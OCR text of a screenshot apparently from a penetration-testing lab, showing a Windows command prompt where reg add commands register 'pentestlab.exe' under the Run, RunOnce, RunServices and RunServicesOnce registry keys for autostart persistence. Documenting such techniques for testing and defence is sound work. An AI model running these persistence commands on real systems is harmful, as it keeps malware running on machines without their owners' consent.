 Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t
REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab
/t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentes
tlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pe
ntestlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>
微信号: Bypass--